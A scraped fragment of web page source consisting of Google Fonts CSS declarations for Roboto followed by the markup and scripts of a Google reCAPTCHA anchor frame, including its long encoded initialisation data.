  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="2xH3IJNINkqCelQSYsTKoA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="2xH3IJNINkqCelQSYsTKoA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2xH3IJNINkqCelQSYsTKoA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wooAbMKdYcKzMTDDkFbDmsKvOcOWa8O6XMK6UnFqw5A2wosFw6JFcsO8w53CqU3DvsODw4PCn8KCw7DCi8KMw5bCtsOgw7/[base64]/CnBrCikl/MHTDjyvClALCosOlIcKffVIvIWHChMOYO2PDtsOuw7DDuMOlDRgPwqfDhQbDvcK8w75tw5oqBsKdAMKkYMK/PzfDknjCrMOqNHpLw7d5wpVOwoXDqm4DfkcKDcOrw6F7XjHCjcKuWsKmF8Krw4Bfw6PDji3CmknCszXDgMKFL8KWGXpDCCxKWcKlCMOwJsO9J2QQw7XCtn/DrMOWQsKFwqzCq8OzwrpEYMK8wo3CnzbCtMKBwoDCsRV7wrZ0w6jCrsKYw4rCim3DniU4wrvCnMKQw4IMwqDDiy0ewoTCr2xJCMOvLMOnw4JUw6lmw5rCmMOKECRMw6xfw47Co37DkGTDu1HDk1kuw5lyZMK2QW/DuhoCdVsaWcKEwqPCmA5lw7DDsMO7w5zDgXFHNWskw7zDonzDj0UvIwRfTsKnwoYEesOaw7TDhAsEHMOQwrvCiMKyc8OfNMOZwphKT8OsHRgWSMOyw7XCtMKxwrFrw6MBX37ChRzDv8KAw5XDl8OhIzlBYWo4OVXDjWvCti/[base64]/w5sbw4HDqcKyfcOawrnDnMK0QcK0V8KrE8KnUsOSw6bCsl8rw4gxwpsNwq/Dq3zDimvCoybDvnTDliTCjBwXfR0kwrLCjxfDssKJCRwyIBnDn8KjdC/Dq2PDlQvCjcKjw7zDgsKnBl3DpjoIwo9hw51hwqJcwpJ/[base64]/[base64]/TSvDmGIFwr7CgzTCuk7Duw4bwqPDuAzDnxVmUG1rw4HCi3zCiMOOREkzNcOSOXTDusO5w4nCsGvCs8KsfHdXw69Gwp9MDSnCvSnCicOKw7U+wrbCiRTDvCd5wr/[base64]/cMK/FcKEbcKgC8K1wpJtwqXCliY1wolvw7vDuxZswp/CnE81wp/[base64]/DusOWfMOsK8OwwqtJw5wWch/DjMKGwpXCrS4JIk/CscOoDcOww7tbwoPCvE5GT8OfMsKraRfCjlRfJG/Du3bDhMOBwp0TRsKYdsKDw71IN8KCAcOjw4HClVfCrcOrw7YNW8OrQWgNecOtwqPCg8OwwojCll1Pw714wrbDnFUuKG9kw5XCon/[base64]/[base64]/[base64]/DpsOEIcOqworCk8KHeMKjwpE/KMK4w78awp/[base64]/ChCjDsTVpw4N6U8KIwq7CjknDi8KSwrTDs8OBw6oSD8ObwrAxCMKZW8KoTcOXwrDDtSJGw5JXfmIoCGIKFT3DgsK0NAbDosOyXcOpw6fCmiXDlcKoUiwmHcOERjsLfsKcODvDmCMgKcKTw7/CnsKZEA/DhkvDsMKEwoDCrsKPXcKCw5DCuC/Do8Kgw79AwrcuVyzDozEjwpFQwrllDGRewrTDjMKrOsOifhDDlFMDw5rDqMONw7LDhUNaw4fDt8KEUsK8WThwThHDgkMsYMOzwqvCoGRvL15GBl/[base64]/DqkLDmDvCsCfCn8KDJsKgAMK8JcKGa3jClE5EwrLCh20rO2AQLQzDlHDCpgbCt8KoRFpPwqVzwrN4w4rDo8OdYVs9w5rCnsKQworDpMKVwo/[base64]/w51fw7MWUsKtWcKGWcONLMOEw4cPOjvCsmHCrMOlwonDgcK2UMKBw53CtsKVwqF4dMKiLMKwwrATwoRiwpEFwqQgw5DCscOrw4zCjnVkGcKZHcKNw7t2wo3CoMKCw7IafyJcwrzDqUdxJg/CgmscSsKGw7o0w4/ChggrwqLDozbCicOiwr/DicOyw77CmcKYwqFMZ8KFLybCqcOOEMKaesKZwqdZw4/[base64]/CmlrCig/DozzDpHnCrcO0w71/woQzw5ZzfA3DksObwrvDlsK6w7rCol7DnMKBw59jGS5wwroDw4YRayvCkcOUw5Unw6tkFD3Dr8KDT8OkZlABwpNMK2fCnMKGw4HDgsOOXmnCvVfCucOuXMKIOcKzw67CvcKKJWREwrzDosK/UcKeOG7DiSfCp8ORw79SeHXCmVrCn8K2wpfDjmoYbsOWw7MJw6clwrMgZQFFHxAZwp/[base64]/wpfCqMOOH8OuG0bDgjwOTWFgYX/CrSLCpcKLXVUGw6DDvEBUwq3Dh8KFw4/[base64]/[base64]/Clxp+VAjDhkpqwrstwp/CvkofwpQZJcKuW20zAsORwpAPwqpaaRJOAMOAw5EoXsK1V8KnQMObbg7Ck8Olw5Vaw7PDvcOfw63DmsOoSjvDgMKSKMO/DsKKDWDDgx7DuMO9w4DDqMOXw61awozDgsOsw5zCusOffHlVGcKzwqJrw4vCnlxldnzDu0oKTcOmw5nDtcOfw5QoWsKdI8OqQ8KAw7jCjC1iAcO8w4PDllnDvcOTHRUuwrvCshJrEsKxd3rCs8KswpkwwqhFw5/DpARNw6TDp8O0wqfDnjdaw4zCksKECmpewqXCv8KOTMK0woBTOWBIw5F9woDDtygmwo3CvHBHYhbCqA/CqS3CnMK7CsOawrEOWx7DlzXDvAnCpw/Dh1ZlwqFpwrMWw4TCgjDCiWTCp8O3PHLDl0bCqsK+McK0ZTYQFz3DnkkWw5bCjsKQw7zDisO5wofDqDfCm3LDp1jDtBTDjsKjccKawpkIwrF4d3hGwrXCiWFaw7ktA3g8w41qHsOVEQ3CuktNwqR1Y8K/J8Kfwqkcw6bDucO1eMOrKcO6KFEPw5zDjcKobF19fcKQwpk3wr7DuBfDqmXCosKfwo4MSgoNZSttwotbw4Ugw4Nhw4d5NE8CA2rCr0EfwrJ6wqFBw5XCucO/w6DDmwTCpMKSFhHCghjDrcKOw4BAwrgJBRLCqcKhPCw/Ul5KUSLDi2xBw4XDocObMcOwR8KaYnspw5UZw5LDr8OswqYFNcOPw4t0Q8Ovw6lFw7E2KBUDw7DCkcKxwqvClMK8I8O3wowNw5TCucKvwr88w54DwojCtlYDYkXDlcKCTMO4w6dTW8KOUsK1fm7Dt8OiChI5wo3ClMOwVMK/QDjDhxHCs8OUU8KHBsKWaMO8wq9Vwq/Dg2hjw50RfcOSw6fDqMOpXCM6w6nCpMOrbcKQc1g6wphtbMKawq91JsKPGcOewrA9w4/Chl43K8KUEMKEPBjDk8KJAMKLw4LCrF5MOC57EV1yAAopw4nDliRnc8OJw5TDsMO5w4zDtcOmbsOjwoTDnMOUw7XDmzdLLMOXahjDi8O3w4osw5rDo8KoEMKJfz3DuzfClnZPwrLClMKRw5xXNCsCMcONZwnCkMKhwq7Cp0Q0JMOiRX/DhGNlwrzCgcKedEPDvk5EwpHCihnCgTl3GkzCjTEuFx1SDsKJw6rCgCjDlsKXB2cFwqA4w4DCuU5eQ8KoEDnDkXc1w6rCulc9S8KTw53DghNFNGjChcODcGo5ZB/Do29qwqUIw5kwQAZAw6Aaf8KeXcKCZHcyVQZew4TDoMO2UELDkHsMRTDDviVIf8O/DcKRw6o3bHxNwpMFw4nCh2HDtcOiw7InSzzDucKqalzCu0cew6N+NS5IUHlvwoDDi8KGwqTCqsOIwrnClHnCkE1pAMOywoZNZcKqLAXCnWhswqXCmMKNwofCmMOkw6rDigrCsz/DtcOgwr0Dwr3ChMOfVmIOTMKFw47DllDCkzvCsjjCucKpOAlBA0UtTFdnwqIOw5kJwpvCrsKZwrJCwoPDuEPCkXnDnToQDsKzHjxQHsKSPMOpwo7DtMK2eVVQw5/DhsKTw4Iaw5XDuMKscmjDpsKcbQbDn1Q9wowjf8KATWNpw6ErwrcBwrfDvS3CjTJxw7rDqsOow5NKeMOwwp3Dg8KAw6bDt0PCpjRWSknCtsOofSQXwp1cwrd2w6vDuhRnZMOKUCE9On/[base64]/[base64]/Cm3bCsMO6w40Xdwwjw4llU2xGwr9wbMOsf17DjcKwNGfCvMK8SMK6HCvDpxrCp8OnwqXChcKYBzFGw6NewptzHlpYGMOTEcKEwp3CnMO6NTbDpMOMwrILwrw5w5BrwqTCjcKaJMO0w7fDnSvDo1HCkMKsC8K7PzUww6/DoMKawofCixVHw57CpcK1wrcKG8OyAMOmIsODSjZ7T8Ojw6/Dn1YuRsOnW3kWfyHDiUbDhcKqUlNJw6HDhFQlwr82NHLDlRpGwq/DpzjCnV4UTmBiwq/CnElbHcKpw6MCwrzDnw89w6fCizJ4T8O3fcKKRMKtVcO2NFvDsH8cw5/Cu2TCnyNNYcOMw50FwozCvsOZf8O2WGXDn8KxM8ObesK4wqbDmMOwEkpkcMO2w5fDoEjCqXoQwroVScKawq3CjMOtASolbcOFw4rDm18xWsKEw4rCqQDDtsOJw7ZdaWRjwpPDkX/CrsOjwqchwpbDlcKHwovDkGp3U0vChsK6BsKFwprCrMKOw6EUw4PCtsK8H3TDgsOpUgbChMKPVjfCqg/CocO1fSrCnyXDjcKTw7l7YsOibsKuB8KQLyLDu8OsZcOoMMOBZ8KXw67DjcK/XEgtw7/CkMOsMWTCkMOAI8KIK8ObwpxEwrt/LcKhw47Dr8Oeb8O2HivCv2rCvMKpwpMywoEYw7Uqw5vDsnzDq3LCnx/CjjTDjMO/[base64]/woBrwq3ChhfDlMKkcsOzXMOpegPDgW1pw7QNeMOkwoXDvG17wqkBZMKQPhvDn8OBw5FSwonCoFcDwqDClFljw5zDhWMRwpsbw518KkvCq8OhZMONwpAgwrHCl8Omw6bCoEnDv8KqdMKrw6/DjsKEesOYwqzCt2HDv8KVTV3DqiMYRMOnw4XCkMO+cE8mw4ZKw7QkFFZ8WsOhwq3Cv8KawozCrUXCr8O2w5VIMxvCrMKqb8K/woHCtT00wqDCh8KvwqANG8OlwqZPbsKNEXrCu8O6ASfDgULCujbDlT7DpMOjw5EFwpHDj00qPhFZw5fCmXTDkiNVIR4VDMOvQ8KYdHXDm8OYCmoUISzDk0/CicOgw6Q3w4zDmMKXwqlBw5UHw7/CjSjDrcKaQXDDnF3DsEc/w5PDg8Kgwrs+U8K/w77Dmlksw4rDosOXwq44w57CtktTMsKJaSDDjMOLHMO+w6AAw6gYMlvCvMKrDT3CnWFrwogWfsOqwrvDmyzCjcKLwrBXw6XDlzQIwpFjw5/DggvDpnLDrcKsw73ChSfDt8KPwqnCl8OYw4Q5w4fDrytpakpuwolgfcKsQMOjPMOXwpJQfArCiVbDmwzDj8KLBgXDgcO+wqDDrQE6w7jDqMO1Fi3Dhl1JWsK9SwHDnFAVE0t6McOKCX4TVWDDsk/Dp2nDvsKew7zDrsKlW8OgNXnDgcK8Zm54LMKGw4xJQQrDlUtyDMKww5PDkcO7ecO8w5/CtmHDosOgwrsawqfDnQLDtcObw7JYwrszwonDqcKJPcK3wpdkwrXCiQ3DnjI7wpfDlTnCkHTCvMOfNsKpdcO/Hkhcwo10wpkQwrjDuiJrSyoDwqpFJ8K2BkoKwrnCnUJYHTnCnsOFQcOQwp9mw5jChsOXdcOxwp/Dq8KYPwTDncKpPcOhw5PDiS9Ewptvwo3CssKrYgxUw5vDoiQtw53DrGbCuEh6Y03CpsKJw5DCsQ5Qw5jDuMKuKkddw6/DqC4wwrXCv00jw4LCmMKUcsK6w4RRw6c6esOzMjXDrcKkBcOYOC7Cu1dQC0pda1PDvmJjB17DgsOoIXc9w7dvwrgvAX0+MsOQwq7CgXPCl8KieCDCi8O1M2Uww4hAwqI1DcKuQ8Ovwp8nwqnCj8O8w6BYwq5rwpsVE3/DtVjCk8OTPXJVw7/CohDCu8Kaw4NOAsKSw5HDqCJ2J8K4KwrCjcO1WMKIw5kZw7l2wp9ew6gsBMO1dwkswq9Mw6PCusOQS3EpwpnCvWs4EcK/[base64]/DnnDDj0jDmsOWHUrCqkdNPR7DpMKMXQUpXS/DnMOzC0p9ZMKgw74NP8KZw7zCqCDCiGl+w4YhO19/wpUVUXzCt1jCpS3DvcO4w7nCnSwHE1jCoXYuw4vCkcK5QmNTR03DpAoRTcK1wpPCnEfCkALCg8OXw6jDuT3CtkbClMO0wq7DnsK6bcOXwrtxM0UKXnPCql/CoXRzwpzDvMOAeVokHsOyw5fCul3CngVAwpbCuEZTccKhA3vDhw/[base64]/[base64]/DhsOyw5XDoQ4zasObw5PCssOxQFTCviA9wqjDgcO6IcOSL2Ixw7jDuAEiB3dYw51ywpAEFcKFPcKiMmfDocK8bSPDkMOfGC3ChsOkMnkJOgdRXsOIw4ZRM28rw5dnElnDll0rP3pOF3FMfTjDt8KFwq/Dm8OBL8OnOkfDpQjDrMK0d8KHw6nDnGocAhoKw5PDpcOlD3PDjsK7wp4VZ8OFw6Q/wqXCqQnCgMOlQgdlGQMJZcK3bVQNw6/CjQvCuCnCpTXCosK+w7rCm0ZODUkXwprDphYvwql8w4IWKcO5XB3Do8KwccO/wphWR8OEw6HDmsKIWQ7ClMKfwoZOw7zCosKkQQYtDcKDworDp8Kewq85J3V8FCowwpDCt8KywpXDp8KTUsO6IMO1wpzDi8OZSGdnwpBFw7xye0BNw53CjC/CmVFiTMOlw6ZiJEk2wpbCrsKcFEPDqnEWURdHUMKeScKiwoPCmcOCw4QQWMOMwofDhsKAwpBvMUR2GsKXw61pBMOxGTbCqQPDiHQ/TMOVw57DqGsfXkcHwqjDn14Iwp3Dh3QTe3sGcsKFVzAEw7TCq3zCv8KXeMK/w7jCsmdTwoVcXnAFfAnCicObw6Fzwp7Dj8OAOXYPQMKucQzCv2LDqcOPQxhTCkPCpsKyYTYxZDclw6wCw5/DvSvDi8OUJMO9Z23Dn8OtMyXDocKAHhYRw7DCpXrDoMOkw5bChsKCwoApw5zDpcO6VTjDlX3DvmMkwoEYwpPDhRpdw63CjznCkxl9wpPCixUZKMKOw4vCrzvCgTp4wrYJw67CmMKswpxZSnVeC8KXJMO6dMOKwpEFw7rCiMK/woYSEwEeCMOLBAxVaVUawqXDuGfCmQJNSj42w5PCgjwGwqfCknNww6vDnSXDscOTHcK4Cnw+wo7CtcOkwpnDoMOlw6jDoMOXwpbDsMKwwofDrm7DrXdKw6B/wo3Dk1vDvsKjIUwpVzIdw7sTH2lgwo8QM8OrOkF7VDfCiMKMw6DDp8K4wrZpw6hnwp14fErDpnjCtsKMdzx9wp1yUcOAcsKZwq8+XcKqwos1w7ImAEQpw7Qtw4saJsOYNz3CljDCjitow6HDjcK8wrDCpsKlw6fDvizCmV3ChMKsTsKSw5/CmMKiEcKQw6zCjgRVwqwTLcKlw5YSwpdPwoLCsMK3EsKyw6FywrohGyPDssOHw4XDllg6woDDgMOmO8O+wrMQw4PDt0nDtcKWw7zCo8K+LxrDkTXDlsO6wrsfwqbDpsO/[base64]/DuyDDtnwTKUfDoMKdwojDpsOMwqvCmcKuAiU7w6kFA8O2JGzDrcK/[base64]/DjsKeW8KUw6nDhMKBw4xaw6MNcsKwwobCo8KFRAxnRsOXVsOqBcO9woBWU1hPwrcDwoovXg5YbBfDtEBXPsKPaDUtIF88w4hXeMKRw67ClcKdMwEVw7txCMKbGsOmwoErSF/CvmVqXcKffG7DrMKNEsOTw5BtH8KxwofDogUew70rw4N/cMKgYxTCmMOmFMKlwrLDr8Ogw7sYX1HDg3HDqDVxwoUDw5fCo8KZT2fDlcOoN0fDvsOYV8KoQH7CoQljw6JQwrDCpiYxFsOKKAovwoImNsKRw47CkUfCrh/DujzCuMKRwp/[base64]/Dr0bCmMOBw4jDpsOmMMKjO8OGwrM3HE9uJcK9wozCoMK1E8OQLVJZM8OQw7dBw7nDrWdLwrnDtMO3wokDwrR+w7nCuynDhGDCo0LCt8OhUMKLVzdBwo/Dh2PDsRYuCWDCjCTDtMOhwqHDqcOEH2VjwqLDqsK2cG7Cn8O+w7Vdw7xMf8K/AsOcI8Kzwr1RRsO8w4N3w5HDoF5SCTppD8O7wplyMcOIXDMiKEcUU8Kud8Knwq4fw5h4woxVYcOnN8KKGsO/VUbChHdjw49Kw7fCisKWbzZlbcKswqo2dgbDinPDuRXDsRodKmrCsno6b8K+dMKeHHfDhcKbwo/CoRrDncKowqE5Rw5+w4J+wrrCun1/w5PDmlkpcDTDqsKmLztGwoVAwro8w6vDnwJgwqjDm8KmJ1FFHg9ow7AMwo3DtB09VMOUWSAww4DCnMO7W8OJFETCn8OyAsK3worCt8KeETN+c1QawofCshIXwqrCjcO/wqrClcO+DT/Dml11XVY1w6DDksKTXxJzwprDpcKsTlUWY8KWbCVKw6UUwo9KG8Ocw6tuwrzCiR/[base64]/wq9rwrrCnMONLMOowrVKwowQSnU2DDkXwq/CgMKYcMKlw7Yiw7/DvsKANsKVw6LCkznCuibDuBlkwqIoJMK0wpDDvcKIwprCqBzDr3syHMKtXTdvw6HDlsKbaMOow4dxw5pJwoHDhHjDoMO9AsOTVkNRwqZZw5wKSW1DwrRUw5DCpzM+w7tZesOywr3DjMOHwpBzf8OnTg1EwoIkQcOMw6PDkQLDqkEtKhtpw6M8wpPDicK1w4HDgcK/w5HDvcKuI8OBwpLDvAUeBsOWZcKmwr02w6bDrcOXWmjDtsOpKiXCjMOmSsOAUCdTw4HDnAbCrnXDusKjw5PDtsOkajhdesO3w7xOQFZmwqfDhjgNTcOPw5jCssKOKlPDtxg/RVnCuijDuMOjwqzCqQ7ClsKvw4jCtHPCoCzDrl0DTcOyUE0TAE/DonhANVY7wq7CtcOcBWxmVxbCqsOawq8kAAQycyvClsOzwqXDhsKnw5zCriLDmsOpw63Cj3F0wqDCgsOGwp/ChcKmaFHDvsKcwp5fw6kXworDusOYwoJFw49Ybxx4C8KyHAHDtAzCvsOva8O/